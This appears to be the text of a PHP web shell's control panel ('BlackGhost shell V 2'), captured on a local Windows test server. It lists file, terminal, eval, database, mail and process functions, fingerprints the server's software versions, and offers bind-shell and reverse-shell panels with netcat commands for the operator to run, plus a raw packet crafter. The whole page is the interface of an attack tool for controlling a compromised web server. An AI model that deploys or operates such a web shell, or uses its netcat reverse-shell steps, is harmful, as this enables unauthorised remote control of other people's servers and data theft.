 BlackGhost shell V 2 [ C ] [ D ] [ E ] C: \ UwAmp \ www \ myhost-exemple \
Explorer Terminal Eval Convert Database Info Mail Network Processes
Server IP : ::1 | Your IP : ::1
Time @ Server : 04 Jun 2018 20:45:59
Windows NT B-GHOST-PC 6.1 build 7600 (Windows 7 Business Edition) i586
Apache/2.4.10 (Win32) OpenSSL/1.0.1h PHP/5.4.31 | PHP 5.4.31
Bind Shell
Server IP localhost
Port 13123
executable run
Press " run " button and run " nc server_ip port " on your computer
Reverse Shell
Target IP ::1
Port 13123
executable run
Run " nc -l -v -p port " on your computer and press " run " button
Simple Packet Crafter
Host tcp://localhost
Start Port 80
End Port 80
Connection Timeout 5
Stream Timeout 5
GET / HTTP/1.1\r\n\r\n
run You can also press ctrl+enter to submit